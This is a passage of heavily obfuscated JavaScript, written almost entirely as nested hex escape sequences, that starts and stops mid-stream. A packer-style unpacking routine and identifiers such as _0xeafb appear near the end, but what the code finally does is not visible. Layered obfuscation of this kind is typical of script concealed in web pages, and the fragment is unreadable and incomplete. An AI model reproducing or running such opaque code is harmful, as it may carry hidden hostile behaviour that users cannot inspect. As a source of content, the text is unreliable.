x64\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x74\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x6e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x31\x6b\x5c\x5c\x74\x5c\x5c\x31\x39\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x6e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x31\x6b\x5c\x5c\x74\x5c\x5c\x31\x39\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x7a\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x70\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x31\x74\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x72\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x31\x73\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x61\x22\x2c\x22\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x59\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x31\x6b\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x42\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x31\x77\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x31\x77\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x65\x5c\x5c\x31\x34\x5c\x5c\x31\x70\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x52\x5c\x5c\x31\x64\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x31\x6d\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x52\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x31\x36\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x31\x4b\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x62\x22\x5d\x3b\x31\x51\x28\x31\x48\x28\x31\x69\x2c\x31\x67\x2c\x54\x2c\x31\x75\x2c\x31\x6a\x2c\x31\x59\x29\x7b\x31\x6a\x3d\x31\x48\x28\x54\x29\x7b\x31\x43\x28\x54\x3c\x31\x67\x3f\x57\x5b\x34\x5d\x3a\x31\x6a\x28\x31\x58\x28\x54\x2f\x31\x67\x29\x29\x29\x2b\x28\x28\x54\x3d\x54\x25\x31\x67\x29\x3e\x31\x57\x3f\x31\x56\x5b\x57\x5b\x35\x5d\x5d\x28\x54\x2b\x31\x55\x29\x3a\x54\x2e\x31\x54\x28\x31\x4c\x29\x29\x7d\x3b\x31\x52\x28\x54\x2d\x2d\x29\x7b\x31\x53\x28\x31\x75\x5b\x54\x5d\x29\x7b\x31\x69\x3d\x31\x69\x5b\x57\x5b\x38\x5d\x5d\x28\x31\x50\x20\x31\x4f\x28\x57\x5b\x36\x5d\x2b\x31\x6a\x28\x54\x29\x2b\x57\x5b\x36\x5d\x2c\x57\x5b\x37\x5d\x29\x2c\x31\x75\x5b\x54\x5d\x29\x7d\x7d\x3b\x31\x43\x20\x31\x69\x7d\x28\x57\x5b\x30\x5d\x2c\x31\x4e\x2c\x31\x4d\x2c\x57\x5b\x33\x5d\x5b\x57\x5b\x32\x5d\x5d\x28\x57\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x33\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x32\x7c\x78\x37\x43\x7c\x78\x36\x35\x7c\x78\x33\x31\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x32\x45\x7c\x78\x37\x34\x7c\x78\x32\x30\x7c\x78\x36\x39\x7c\x78\x36\x43\x7c\x78\x33\x42\x7c\x78\x36\x46\x7c\x78\x33\x44\x7c\x78\x37\x32\x7c\x78\x36\x31\x7c\x78\x36\x45\x7c\x78\x33\x45\x7c\x78\x33\x43\x7c\x78\x32\x43\x7c\x78\x32\x44\x7c\x78\x32\x42\x7c\x78\x37\x30\x7c\x78\x36\x34\x7c\x78\x37\x33\x7c\x78\x36\x36\x7c\x78\x32\x46\x7c\x78\x36\x33\x7c\x78\x36\x44\x7c\x78\x33\x41\x7c\x78\x36\x38\x7c\x78\x33\x32\x7c\x78\x36\x37\x7c\x78\x37\x38\x7c\x78\x37\x42\x7c\x78\x32\x31\x7c\x78\x37\x44\x7c\x78\x37\x37\x7c\x78\x33\x30\x7c\x78\x37\x35\x7c\x78\x36\x32\x7c\x78\x33\x36\x7c\x78\x33\x33\x7c\x78\x33\x34\x7c\x78\x37\x39\x7c\x78\x33\x35\x7c\x5f\x30\x78\x34\x66\x30\x64\x78\x33\x7c\x78\x32\x34\x7c\x78\x37\x41\x7c\x5f\x30\x78\x65\x61\x66\x62\x7c\x78\x37\x36\x7c\x78\x36\x42\x7c\x78\x33\x38\x7c\x78\x32\x33\x7c\x78\x33\x37\x7c\x78\x32\x